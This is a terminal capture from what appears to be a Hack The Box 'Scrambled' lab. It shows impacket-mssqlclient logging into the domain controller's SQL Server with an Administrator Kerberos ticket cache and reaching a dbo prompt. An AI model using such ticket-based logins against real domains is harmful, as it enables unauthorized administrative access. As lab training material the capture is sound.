 ┌──(kali㉿kali)-[~/htb-labs/scrambled]
└─$ KRB5CCNAME=Administrator.ccache impacket-mssqlclient dc1.scrm.local -k
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC1): Line 1: Changed database context to 'master'.
[*] INFO(DC1): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (SCRM\administrator  dbo@master)>